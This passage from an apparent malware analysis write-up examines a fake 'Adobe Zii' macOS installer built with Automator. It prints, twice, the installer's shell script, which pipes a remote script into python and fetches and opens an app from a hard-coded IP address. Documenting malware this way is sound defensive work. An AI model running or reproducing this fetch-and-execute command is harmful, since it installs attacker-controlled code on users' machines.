Adobe Zii Adobe Zii
As can be seen from the above screenshots, the actual Adobe Zii software, on the left, uses the Adobe Creative Cloud logo. (After all, if you’re going to write software to help people steal Adobe software, why not steal the logo, too?) The malware installer, however, uses a generic Automator applet icon.
Behavior
Opening the fake Adobe Zii app with Automator reveals the nature of the software, as it simply runs a shell script:
▾ ■ Run Shell Script ×
Shell: /bin/bash ⬍ Pass input: to stdin ⬍
curl https://ptpb.pw/jj9a | python - & s=46.226.108.171:80; curl $s/
sample.zip -o sample.zip; unzip sample.zip -d sample; cd sample; cd __MACOSX;
open -a sample.app
Results Options
curl https://ptpb.pw/jj9a | python - & s=46.226.108.171:80; curl $s/sample.zip -o
sample.zip; unzip sample.zip -d sample; cd sample; cd __MACOSX; open -a sample.app
This script is designed to download and execute a Python script, then download and run an app named sample.app.
The sample.app is simple. It appears to simply be a version of Adobe Zii, most likely for the purpose of making it appear that the malware was actually “legitimate.” (This is not to imply that software piracy is legitimate, of course, but rather it means that the malware was attempting to look like it was doing what the user thought it was intended to do.)
2/5